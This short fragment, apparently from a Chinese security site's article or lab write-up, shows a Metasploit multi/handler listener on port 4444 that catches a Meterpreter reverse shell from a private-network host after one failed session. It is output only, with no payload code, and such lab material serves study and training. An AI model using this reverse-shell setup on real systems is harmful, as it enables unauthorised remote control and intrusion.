 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.30.2 - Meterpreter session 1 closed.  Reason: Died
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (3012548 bytes) to 192.168.30.2
[*] Meterpreter session 2 opened (192.168.30.1:4444 -> 192.168.30.2:35968) at 2021-05-22 22:17:32 +0800
安全客（www.anquanke.com）